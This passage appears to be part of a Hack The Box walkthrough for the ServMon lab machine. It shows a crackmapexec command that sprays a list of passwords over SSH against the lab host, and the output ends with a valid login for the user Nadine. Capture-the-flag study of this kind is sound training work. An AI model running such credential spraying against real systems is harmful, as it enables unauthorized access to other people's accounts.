 (root㉿kali)-[/home/kali/Hackthebox/ServMon-Windows]
# crackmapexec ssh 10.10.10.184 -u username -p password
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_8.0
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:L1k3B1gBut7s@W0rk Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:0nly7h3y0unGWi11F0l10w Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:IfH3s4b0Utg0t0H1sH0me Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:Gr4etN3w5w17hMySk1Pa5 Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:L1k3B1gBut7s@W0rk Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:0nly7h3y0unGWi11F0l10w Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:IfH3s4b0Utg0t0H1sH0me Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Regards:Gr4etN3w5w17hMySk1Pa5 Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:L1k3B1gBut7s@W0rk Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:0nly7h3y0unGWi11F0l10w Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:IfH3s4b0Utg0t0H1sH0me Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Administer:Gr4etN3w5w17hMySk1Pa5 Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [+] Nadine:L1k3B1gBut7s@W0rk